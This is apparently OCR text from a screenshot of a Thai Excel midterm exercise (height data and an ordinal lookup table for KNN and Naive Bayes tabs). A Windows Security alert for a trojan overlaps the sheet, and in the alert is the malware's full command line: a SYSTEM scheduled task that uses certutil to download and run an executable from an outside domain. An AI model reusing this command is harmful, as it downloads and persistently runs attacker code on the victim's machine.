 การบันทึกอัตโนมัติ
CSMJU 453 (2-2563) Midterm Exam
ค้นหา
ชนะพล รัตนพงค์
ไฟล์ หน้าแรก แทรก เค้าโครงหน้ากระดาษ สูตร ข้อมูล รีวิว มุมมอง วิธีใช้
แชร์ ข้อคิดเห็น
วาง
ตัด
คัดลอก
ตัวคัดวางรูปแบบ
คลิปบอร์ด
Calibri 11
B I U
ฟอนต์
ตัดข้อความ
ผสานและจัดกึ่งกลาง
การจัดแนว
ทั่วไป
ตัวเลข
การจัดรูปแบบ
ตามเงื่อนไข
จัดรูปแบบ
เป็นตาราง
สไตล์
เซลล์
สไตล์
แทรก ลบ รูปแบบ
เซลล์
ผลรวมอัตโนมัติ
เติม
ล้าง
เรียงลำดับ
และกรอง
ค้นหาและ
เลือก
การแก้ไข
ระดับความ
ลับ
ระดับความลับ
G45
fx
B C D E F G H I J K L
31 89 175 M vans
32 50 160 F vans
33 107 185 M vans
34 71 167 m vans
35 81 178 M vans
36
37
38
39 lower bound ความสูง
40 short 140
41 medium 165
42 tall 180
43 very tall 0
44
45 ความสูงต้องแปลงจาก numeric เป็น Ordinal
46 (ใช้ตาราง lookup ใต้ข้อมูล)
47 ต่ำกว่า 140 เรียก short ต่ำกว่า 165 เรียก medium
48 ต่ำกว่า 180 เรียก tall นอกจากนั้นเรียก very tall ตามลำดับ
49
50
51
KNN Classifier Naive Bayes Classifier
พร้อม
80%
Windows Security
Virus & threat protection
Protectio
Cu
No curre
Last scan
0 threats
Scan last
21010 fil
Quic
Scan opt
Allowed
Protectio
Vir
No action needed.
Manage settings
Trojan:Win32/Ceprolad.A
Alert level: Severe
Status: Active
Date: 23/2/2564 17:50
Category: Trojan
Details: This program is dangerous and executes commands from an
attacker.
Learn more
Affected items:
CmdLine: C:\Windows\System32\schtasks.exe /CREATE /SC ONLOGON /RL
HIGHEST /RU SYSTEM /TR cmd.exe /C certutil.exe -urlcache -split -f https://
fotamene.com/app/app.exe C:\Users\TuN\AppData\Local\Temp\csrss
\scheduled.exe && C:\Users\TuN\AppData\Local\Temp\csrss
\scheduled.exe /31340 /TN ScheduledUpdate /F
OK
Type here to search
9+
1
ENG
17:51
23/2/2564
3